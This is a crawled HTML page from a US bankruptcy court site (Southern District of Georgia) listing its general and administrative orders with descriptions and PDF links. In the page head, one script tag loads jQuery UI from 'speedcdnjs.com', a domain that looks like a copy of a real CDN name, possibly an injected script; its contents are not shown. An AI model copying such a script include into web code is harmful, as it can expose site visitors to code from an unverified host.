

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gasb.uscourts.gov/general-orders
body_size: 9407
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/general-orders" />
<link rel="shortlink" href="/node/144" />
<link rel="shortcut icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Orders | Southern District of Georgia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8t0u0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/general-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-144 node-type-page section-general-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gasb.uscourts.gov/sites/gasb/files/GASusbccolor2_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Michele J. Kim, Chief Judge &#8226; Dana M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/general-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="12" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-xvwanCIa-3-qFrv8btZnZ9C8uw_v_KNnl_eHePzHdPw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-520"><a href="http://www.gasb.uscourts.gov" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="/communication-access-coordinator">Communication Access Coordinator</a></li>
<li class="leaf menu-mlid-671"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-781"><a href="/southern-scoop-newsletter">Court Newsletter</a></li>
<li class="leaf menu-mlid-897"><a href="https://www.gasb.uscourts.gov/information-regarding-covid-19-and-court-operations">COVID-19 Information</a></li>
<li class="leaf menu-mlid-683"><a href="/employment-opportunities-bankruptcy-court">Employment Opportunities</a></li>
<li class="leaf menu-mlid-606"><a href="/general-information">General Information</a></li>
<li class="leaf active-trail active menu-mlid-682"><a href="/general-orders" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-594"><a href="/content/have-question">Have a Question?</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CM/ECF</a></li>
<li class="leaf menu-mlid-745"><a href="/news">Public Notices</a></li>
<li class="leaf menu-mlid-936"><a href="/request-proposals">Request for Proposals</a></li>
<li class="leaf menu-mlid-674"><a href="/rule-5003e-register-mailing-addresses">Rule 5003(e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-675"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-676"><a href="/transcriptaudio-requests">Transcript/Audio Requests</a></li>
<li class="leaf menu-mlid-677"><a href="/trustee-sites-ga-southern">Trustee Sites - GA Southern</a></li>
<li class="leaf menu-mlid-672"><a href="/unclaimed-funds-information">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.gasd.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights</a></li>
</ul></li>
<li class="expanded menu-mlid-623"><a href="/judges-info/judge-example">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-640"><a href="/content/michele-j-kim">Chief Judge Michele J. Kim</a></li>
<li class="leaf menu-mlid-530"><a href="/judges-info/judge-example">Judge Susan D. Barrett</a></li>
<li class="leaf menu-mlid-642"><a href="/content/edward-j-coleman-iii">Judge Edward J. Coleman III</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.gas.uscourts.gov/search_vb/">Search Judges&#039; Opinions</a></li>
<li class="last leaf active menu-mlid-525"><a href="/general-orders" class="active">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="last leaf menu-mlid-662"><a href="/attorney-admission-pro-hac-vice-procedures">Attorney Pro Hac Vice Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="http://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy">About Bankruptcy</a></li>
<li class="last leaf menu-mlid-660"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics/process-bankruptcy-basics">Bankruptcy Basics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/resources-and-case-information">Resources and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-914"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/341-meeting-creditors-information">341 Meeting of Creditors Information</a></li>
<li class="leaf menu-mlid-666"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-665"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-667"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Financial Management Instructional Course Providers</a></li>
<li class="leaf menu-mlid-670"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data, and Administrative Expenses Multipliers</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies">Chapter 7 Fee Waiver Procedures</a></li>
<li class="leaf menu-mlid-898"><a href="/credit-rating-and-reports">Credit Rating and Reports</a></li>
<li class="leaf has-children menu-mlid-608"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-664"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-763"><a href="https://aspe.hhs.gov/poverty-guidelines">Federal Poverty Guidelines</a></li>
<li class="leaf menu-mlid-931"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure">Federal Rules of Practice and Procedure</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.uscourts.gov/sites/default/files/2024-12/guide-vol04-ch08-2.pdf">Guidance for Protection of Tax Information</a></li>
<li class="leaf menu-mlid-622"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-730"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-896"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="last leaf menu-mlid-933"><a href="https://www.law.cornell.edu/uscode/text/11">U.S. Bankruptcy Code</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/cmecf-information">CMECF Information</a><ul class="menu"><li class="first leaf menu-mlid-615"><a href="https://ecf.gasb.uscourts.gov/">Login - CMECF</a></li>
<li class="leaf menu-mlid-658"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CMECF</a></li>
<li class="leaf menu-mlid-851"><a href="/cmecf-frequently-asked-questions">CM/ECF Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-607"><a href="/cmecf-registration-information">CMECF Registration Information</a></li>
<li class="leaf menu-mlid-678"><a href="/e-orders-trustee-and-attorney-guidelines-and-procedures">E-Orders Guidelines and Procedures</a></li>
<li class="leaf menu-mlid-852"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-673"><a href="/mandatory-cmecf-administrative-procedures">Mandatory CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-843"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-743"><a href="/report-technical-issue-cmecf">Report a Technical Issue with CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/cmecf-training-user-guidelinesmanuals-and-information">Training - User Guidelines/Manuals and Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-527"><a href="/local-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-619"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-620"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-753"><a href="https://www.justice.gov/ust-regions-r21/region-21-general-information">Chapter 11 Forms - US Trustee Region 21</a></li>
<li class="last leaf menu-mlid-844"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Ch 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="http://www.gasb.uscourts.gov">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Orders            </h1>
          
                                        
                      <article about="/general-orders" typeof="foaf:Document" role="article" class="node node--page node--promoted node--full node--page--full">
      <header>
                  <span property="dc:title" content="General Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<table border="0" cellpadding="3" cellspacing="3" style="height:1018px; width:700px">
<tbody>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/2025-1%20General%20Order.pdf">General Order 2025-1</a></td>
<td style="width:584px">Vacates General Order 2012-1 filed December 4, 2012. Implements Amended Federal Rule of Bankruptcy Procedure 3002.1.</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/FINAL%202025-2%20Admin%20Order%20Government%20Shutdown.pdf">Administrative Order 2025-2</a>.</td>
<td style="width:584px">Second Order on Continuance and Stay of Proceedings Involving the United States of America Due to Lapse in Appropriations</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/2025-1%20Admin%20Order.pdf">Administrative Order 2025-1</a>.</td>
<td style="width:584px">Continuance and Stay of Proceedings Involving the United States of America Due to Lapse in Appropriations</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/2024-3%20General%20Order%20Final_flattened.pdf">General Order 2024-3.</a></td>
<td style="width:584px">Electronic Case Files and Administrative Procedures (includes exhibits). (Vacates General Order 2016-2 filed November 30, 2016)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/General%20Order%20No.%202024-2%20-Final.pdf">General Order 2024-2.</a></td>
<td style="width:584px">Vacates General Order 2020-2 filed April 22, 2020. Interim Bankruptcy Rule 1020 is no longer applicable to cases governed by subchapter V of chapter 11 of the Bankruptcy Code filed after June 21, 2024.</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/General%20Order%202024-1.pdf">General Order 2024-1.</a></td>
<td style="width:584px">Discharge Requirements (Vacates General Order 2015-3 filed November 20, 2015)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/Wilson%20Acting%20Clerk%2020230701.pdf">Order Appointing Acting Clerk for the United States Bankruptcy Court</a></td>
<td style="width:584px">Order Appointing Acting Clerk of United States Bankruptcy Court effective July 1, 2023</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/Order%20Setting%20Expiration%20Date%20for%20Administrative%20Order%202020-2_EJC_April%2027%202023.pdf">Order Setting Expiration Date for Administrative Order 2020-2</a></td>
<td style="width:584px">Order Setting Expiration Date of Wednesday, May 10, 2023 for Administrative Order 2020-2</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GO-2022.1-Neg-Ntc-Procedures-08252022-EJC-SIGNED.pdf">General Order 2022-1.</a></td>
<td style="width:584px">Negative Notice Procedures (<a href="/sites/gasb/files/NegativeNoticeIndexOPs-CLEAN-08252022.pdf">click here to view negative notice pdf</a>) </td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/Order%20Extending%20Adminstrative%20Order%202020-2.pdf">Order Extending Administrative Order 2020-2.</a></td>
<td style="width:584px">
<p>Order Extending Administrative Order 2020-2 indefinitely until further order of the Court</p>
</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/AdminOrder2020-2.pdf">Administrative Order 2020-2.</a></td>
<td style="width:584px">
<p>Temporary Modification of General Order 2016-2 and Its Accompanying Procedures &amp; CM/ECF Local Rules through and including April 10, 2020</p>
</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/AmendedAdminOrder2020-1.pdf">Amended Administrative Order 2020-1.</a></td>
<td style="width:584px">Resetting §341 Meeting of Creditors and Extending Certain Deadlines</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/SBRA%20of%202019_General%20Order%20w%20Interim%20Rules_Feb12_2020.pdf">General Order 2020-1.</a></td>
<td style="width:584px">Order Regarding Interim Bankruptcy Rules Implementing the Small Business Reorganization Act of 2019</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/AdminOrder2018-3.pdf">Administrative Order 2018-3.</a></td>
<td style="width:584px">Continuance of Bankruptcy Matters in the United States Bankruptcy Court for the Southern District of Georgia Due to Lapse in Federal Funding</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GO2017-4.pdf">General Order 2017-4.</a></td>
<td style="width:584px">Order Addressing Chapter 13 Trustee's Motion to Confirm Plan as Amended and<br />
			Post-Confirmation Modifications (Vacates General Order 1997-2)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GO2017-3.pdf">General Order 2017-3.</a></td>
<td style="width:584px">Order Adopting Local Chapter 13 Plan (This General Order vacates General Order 2005-3. The following General Orders remain vacated: General Orders 1994-12, 1995-2, 1996-2, 1997-1, and 2001-1.)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GO2017-2.pdf">General Order 2017-2.</a></td>
<td style="width:584px">Order on Compensation of Debtor's Attorneys in Chapter 13 Cases (Vacates General Order 2010-3 filed December 22, 2010)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GO2017-1.pdf">General Order 2017-1.</a></td>
<td style="width:584px">Order on Motion for Relief from Stay (Vacating General Order 2013-2)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GenOrder2016-1_CRIS.pdf">General Order 2016-1</a>.</td>
<td style="width:584px">Order Regarding Deposit and Investment of Registry Funds (This General Order supercedes and abrogates all prior orders of this Court regarding the deposit and investment of registry funds, including General Order 2012-2.)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/GenOrder2016-1-HurricaneMatthew.pdf">Administrative Order 2016-1</a>.</td>
<td style="width:584px">Inaccessibility of Clerk's Office During Hurricane Matthew</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GO2015-5.pdf">General Order 2015-5</a>.</td>
<td style="width:584px">Order Requiring Payment of Chapter 13 Filing Fees Directly to Clerk and Order Vacating General Order 1995-3</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GO2015-4.pdf">General Order 2015-4</a>.</td>
<td style="width:584px">Amended Order Regarding Lease and Adequate Protection Payments and Order Vacating General Order 2005-5</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GO2015-2.pdf">General Order 2015-2</a>.</td>
<td style="width:584px">Automatic Dismissals (Vacates General Order 2007-5 filed March 2, 2007)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px">
<p><a href="/sites/gasb/files/general-ordes/GenOrder2015-1_MailMx.pdf">General Order 2015-1</a>.</p>
</td>
<td style="width:584px">This General Order establishes revisions to Clerk's Office procedures for the filing of creditor mailing matrices, schedules, and statements. (Vacates General Order 2005-4 dated August 23, 2005)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GeneralOrder2013_1_Feb2013.pdf">General Order 2013-1</a>.</td>
<td style="width:584px">Debtor’s employer will act on the Trustee’s Notice to Commence Withholding as provided for in this Order. (Vacates General Order 2007-2 filed March 2, 2007)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GenOrder2010-2.pdf">General Order 2010-2</a>.</td>
<td style="width:584px">Order Permitting Chapter 13 Trustee to Approve Real Estate Loan Modification and the Incurring of Debt</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/go_2009-1_Nov2009.pdf">General Order 2009-1</a>.</td>
<td style="width:584px">Order Amending Time Deadlines in Local Rules and General Orders</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GeneralOrder2008-3.pdf">General Order 2008-3</a>.</td>
<td style="width:584px">Regarding Interim Bankruptcy Rule 1007-I and Amended Bankruptcy Form 22A</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GeneralOrder2008-2.pdf">General Order 2008-2</a>.</td>
<td style="width:584px">(Vacates General Order 2005-2)</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/GenOrder2007-7.pdf">General Order 2007-7</a>.</td>
<td style="width:584px">(Amended per General Order 2009-1) Order Extending Time to File Notice of Intent to Request Redaction and Statement of Redaction</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/go2007-3.pdf">General Order 2007-3</a>.</td>
<td style="width:584px">Duty of Debtor(s) to Provide Tax Returns</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/go2007-1.pdf">General Order 2007-1</a>.</td>
<td style="width:584px">Petitions Filed Without Filing Fees</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/adminOrder04-1S.pdf">Administrative Order 2004-1(S)</a>.</td>
<td style="width:584px">IN RE: Matters of Chapter 13 Case Administration</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/2003-1.pdf">General Order 2003-1</a>.</td>
<td style="width:584px">... it is hereby ORDERED that unless the notice of hearing provides to the contrary, all hearings before the court are evidentiary hearings at which witnesses may testify.</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/1997-3.pdf">General Order 1997-3</a>.</td>
<td style="width:584px">Regarding Chapter 13 Trustee's Report</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"><a href="/sites/gasb/files/general-ordes/1995-5.pdf">General Order 1995-5</a>.</td>
<td style="width:584px">Procedures for Requests for Leave of Absence by Attorneys</td>
</tr>
<tr>
<td style="vertical-align:top; width:200px"> </td>
<td style="width:584px"> </td>
</tr>
<tr>
<td colspan="2">
<h4><a href="/vacated-orders">VACATED ORDERS</a></h4>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-932"><a href="/communication-access-coordinator">Communication Access Coordinator</a></li>
<li class="leaf menu-mlid-671"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-781"><a href="/southern-scoop-newsletter">Court Newsletter</a></li>
<li class="leaf menu-mlid-897"><a href="https://www.gasb.uscourts.gov/information-regarding-covid-19-and-court-operations">COVID-19 Information</a></li>
<li class="leaf menu-mlid-683"><a href="/employment-opportunities-bankruptcy-court">Employment Opportunities</a></li>
<li class="leaf menu-mlid-606"><a href="/general-information">General Information</a></li>
<li class="leaf active-trail active menu-mlid-682"><a href="/general-orders" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-594"><a href="/content/have-question">Have a Question?</a></li>
<li class="expanded menu-mlid-524"><a href="/local-rules">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-625"><a href="/local-rules#lbr1002">LBR 1002-1. Copies of Petition</a></li>
<li class="leaf menu-mlid-626"><a href="/local-rules#lbr1007">LBR 1007-1. Filing of Lists, Schedules and Statements</a></li>
<li class="leaf menu-mlid-627"><a href="/local-rules#lbr1009">LBR 1009-1. Amendments to Petitions, Lists, Schedules or Statements</a></li>
